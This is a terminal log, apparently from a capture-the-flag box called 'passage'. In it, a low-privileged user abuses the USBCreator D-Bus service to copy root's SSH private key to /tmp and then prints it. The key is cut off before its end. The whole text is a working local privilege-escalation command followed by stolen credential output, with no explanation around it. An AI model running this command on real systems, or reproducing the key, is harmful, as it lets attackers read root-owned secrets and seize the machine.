 nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreato
r.Image /root/.ssh/id_rsa /tmp/id_rsa true
()
nadav@passage:~$ cat /tmp/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ
B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE
+WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e
jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6
U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg
ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP
0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY
8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R
P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr
GTt/wyo0y5ygRJkUcC+/o4/r2DQdrjCbeuyzAzzhFKQQx6HN5svzpi0jOWC0cB0W
GmAp5Q7fIFhuGyrxShs/BEuQP7q7Uti68iwEh2EZSlaMcBFEJvirWtIO7U3yIHYI
HnNlLvECgYEA7tpebu84sTuCarHwASAhstiCR5LMquX/tZtHi52qKKmYzG6wCCMg
S/go8DO8AX5mldkegD7KBmTeMNPKp8zuE8s+vpErCBH+4hOq6U1TwZvDQ2XY9HBz
aHz7vG5L8E7tYpJ64Tt8e0DcnQQtW8EqFIydipO0eLdxkIGykjWuYGsCgYEAwzBM
UZMmOcWvUULWf65VSoXE270AWP9Z/XuamG/hNpREDZEYvHmhucZBf1MSGGU/B7MC
YXbIs1sS6ehDcib8aCVdOqRIqhCqCd1xVnbE0T4F2s1yZkct09Bki6EuXPDo2vhy
/6v6oP+yT5z854Vfq0FWxmDUssMbjXkVLKIZ3skCgYAYvxsllzdidW3vq/vXwgJ7
yx7EV5tI4Yd6w1nIR0+H4vpnw9gNH8aK2G01ZcbGyNfMErCsTNUVkIHMwUSv2fWY
q2gWymeQ8Hxd4/fDMDXLS14Rr42o1bW/T6OtRCgt/59spQyCJW2iP3gb9IDWjs7T
TjZMUz1RfIARnr5nk5Q7fQKBgGESVxJGvT8EGoGuXODZAZ/zUQj7QP4B2G5hF2xy
T64GJKYeoA+z6gNrHs3EsX4idCtPEoMIQR45z/k2Qry1uNfOpUPxyhWR/g6z65bV
sGJjlyPPAvLsuVTbEfYDLfyY7yVfZEnU7Os+3x4K9BfsU7zm3NIB/CX/NGeybR5q
a7VJAoGANui4oMa/9x8FSoe6EPsqbUcbJCmSGPqS8i/WZpaSzn6nW+636uCgB+EP
WOtSvOSRRbx69j+w0s097249fX6eYyIJy+L1LevF092ExQdoc19JTTKJZiWwlk3j